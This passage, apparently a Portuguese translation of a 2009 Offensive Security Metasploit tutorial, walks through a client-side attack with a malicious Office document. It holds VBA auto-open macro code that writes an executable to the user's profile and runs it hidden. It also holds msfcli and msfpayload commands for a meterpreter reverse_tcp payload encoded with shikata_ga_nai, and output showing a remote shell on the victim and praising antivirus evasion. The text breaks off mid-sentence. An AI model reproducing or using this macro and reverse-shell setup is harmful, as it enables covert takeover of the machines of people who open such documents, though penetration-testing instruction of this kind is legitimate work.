 Normal - NewMacros (Code)

(General)

Workbook_Open

Sub Auto_Open()
    Dim Lu5 As Integer
    Dim Lu6 As Integer
    Dim Lu3 As String
    Dim Lu4 As String
    Lu3 = "ixcEQgdNLG.exe"
    Lu4 = Environ("USERPROFILE")
    ChDrive (Lu4)
    ChDir (Lu4)
    Lu6 = FreeFile()
    Open Lu3 For Binary Access Read Write As Lu6
    Lui21
    Lui22
    Lui23
    Lui24
    Lui25
    Lui26
    Lui27
    Lui28
    Put Lu6, , Lu1
    Close Lu6
    Lu5 = Shell(Lu3, vbHide)
End Sub
Sub AutoOpen()
    Auto_Open
End Sub
Sub Workbook_Open()
    Auto_Open
End Sub

Primeiro, teste o documento, abrindo-o, volte para onde nós temos nossos Metasploit exploit / multi / ouvinte manipulador:

root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp ENCODING=shikata_ga_nai LPORT=8080 LHOST=10.211.55.162 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (205824 bytes)
[*] Meterpreter session 1 opened (10.211.55.162:8080 -> 10.211.55.134:1696)

meterpreter > execute -f cmd.exe -i
Process 2152 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\rel1k>

Sucesso! Temos o direito Meterpreter shell para o sistema, que abriu o documento, eo melhor de tudo, não ter pego pelo anti-vírus!

Nota: existem vários métodos para fazer isso, você também pode usar o:

root@bt4:./msfpayload windows/meterpreter/reverse_tcp LHOST=10.211.55.162 LPORT=8080 ENCODING=shikata_ga_nai Y > payload.exe

A saída será a carga de um script vbs isso, siga os mesmos passos mencionados acima. Algo a ser mencionado é que as macros são muito desabilitada por padrão em ambientes domésticos e

© Offensive Security 2009
Traduzido por Rafael Torres